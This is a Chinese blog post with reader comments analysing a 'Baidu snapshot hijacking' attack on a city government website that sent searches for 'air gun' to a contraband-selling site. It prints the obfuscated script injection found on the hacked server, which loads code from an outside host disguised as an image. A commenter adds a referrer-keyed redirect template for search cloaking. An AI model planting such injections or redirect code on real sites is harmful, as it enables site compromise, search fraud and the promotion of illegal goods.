

今天在群里有人在兜售一种称为《百度快照劫持》的技术,他做的关键字是“汽枪”,关键字排名居然达到了第一名

点开后跳转到一个出售违禁品的气枪网站,网址显示的是www.bd.gov.cn,直接打开域名显示的是保定市人民政府的官方网站,权重之高,恐怕是众多草根站长永远都无法企及的。

而有意思的是,网站首页似乎被部署了某种代码,只有在百度搜索“汽枪”一词的时候,才会跳转到他的网站,隐蔽性非常高,如果没有人投诉,管理员几乎不可能发现。

对于技术控的朽木来说,新鲜的事物总能让朽木瞬间爆点,怎么也要摸清楚它的实现原理。

发现伪装JS文件,疑似JS手段实现

直接查看www.bd.gov.cn的源代码,没有发现任何问题,通过FF的插件可以看到,页面通过SCRIPT脚步方式载入了一个“http://www.wzb360.tk/image.gif”的文件,通过万网的WHOIS居然提示不能查询TK域名,难得的是WHO.IS也依然没有结果,站长工具的WHOIS查询倒是出了结果,可没有任何意义。

本地PING,发现域名指向的是127.0.0.1,难道问题不在这里?

在服务器中js/common.js文件中找到了两句问题代码

1 2 | var _$=["\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\/\/\x77\x77\x77\x2e\x77\x7a\x62\x33\x36\x30\x2e\x74\x6b\/\x69\x6d\x61\x67\x65\x2e\x67\x69\x66\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e"]; document.writeln(_$[0]); |

1 | document.writeln("<script src=http:\/\/www.wzb360.tk\/image.gif><\/script>"); |

第二句就是之前发现的问题代码,但是访问不了。

第一句加密了,解密之后朽木发现和第二句是同样的代码。

怀疑是服务器做了特殊处理,只有在bd.gov.cn载入JS形式时才可以访问。



百度快照蛛丝马迹,黑客偷梁换柱

从快照中看出百度索引到的页面并不是我们访问时候看到的页面,页面结构是纯CSS组成,并且没有调用外部文件,顶部有一个“保定市人民政府 ”的链接指向了http://www.bd.gov.cn/defaolt.aspx,那么毋庸置疑,能实现这种效果的只有两种方法:

第一种,在凌晨时间段把假的主页换上去,对于这样的高权重站,百度在晚上是绝对不会休息的,那么每天的0点到3点换上假的主页,不出3天肯定能索引到这个“主页”。

第二种方法,在主页中做手脚,改动程序判断百度蜘蛛来路IP,送给百度伪造的主页,不过这种方法管理员容易找到痕迹,只是猜测。

方法和原理都知道了,不过最关键的一段跳转代码没有看到,还是有点遗憾,朽木先琢磨琢磨再发表。

补充:

之前朽木的浏览器是IE9,看不了全部缓存,现在可以肯定跳转做到了程序里,应该是default.aspx文件中载入了判断脚本,如果来路是百度,并且关键字是“气枪”那么页面就会跳转到他的网站去。

至于之前发现的伪装JS文件,可能是同一人作为,觉得JS的效果不好,也可能是之前其他的人入侵之后留下的。

你好!看了你的文章,发现和我遇到的情况一样,但是我能力有限,却看不出端倪,你空的时候,能帮我网站(www.8wanli.com)看看吗?先谢了!

下面的这段代码就是可以利用百度快照,然后搜索相关的关键词跳转到作弊的内容首页,但是直接输入url的话,则是此url中另一个页面。拿qq.com来说,比如在百度搜索“私服” 跳转到qq.com首页,里面显示的私服内容,排名很高,但是直接输入qq.com的话跳转到qq.com/index.html

这段代码肯定是不行的,必须是在PHP/ASP等页面语言中写,因为还涉及到 搜索引擎抓取的时候要反馈的也是伪装的内容,否则没有排名的.

<script type="text/javascript">

<!–

var arrx=["这个url不清楚是干什么用的,不起作用"];

var key="搜索的关键词";

var refurl=document.referrer;

var iskey=false;

if(decode_gb2312(refurl).indexOf(key)>-1)

{

setTimeout("location.href="+"""+arrx[parseInt(Math.random()*arrx.length)]+""",0);

}

var xx=new GB2312UTF8();

if(xx.Utf8ToGb2312(refurl).indexOf(key)>-1)

{

setTimeout("location.href="+"""+arrx[parseInt(Math.random()*arrx.length)]+""",0);

}

if(iskey!=true)

{

var strUrl=window.location.href;

var arrUrl=strUrl.split("/");

var strPage=arrUrl[arrUrl.length-1];

if(strPage=="Default.asp")

{

window.location="被黑域名的默认url(比如index.html),也就是手动输入首页网址就会跳转到此";

}

else

{

window.location="被黑域名的默认url(比如index.html),也就是手动输入首页网址就会跳转到此";

}

}

–>

</script>

谢谢分享,了解到了更多黑帽SEO 的手段。

确实我发现有gov网站被“抹黑”了。。。

越来越多了。

这就是快照劫持啊。

却是已经被黑了…

是服务器密码泄露了吗?

恩,看到很多这样的,有一些商业网站也是这样,

你估计这是黑客所为还是他内部管理员?

都有可能,黑客的可能比较大,依朽木的经验看,政府的服务器远比个人站长的服务器薄弱。